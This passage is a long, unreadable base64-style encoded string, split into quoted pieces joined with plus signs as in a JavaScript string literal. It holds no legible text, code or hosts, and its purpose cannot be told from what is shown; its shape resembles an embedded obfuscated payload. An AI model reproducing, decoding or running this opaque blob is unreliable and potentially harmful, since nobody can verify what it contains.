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"+"Fy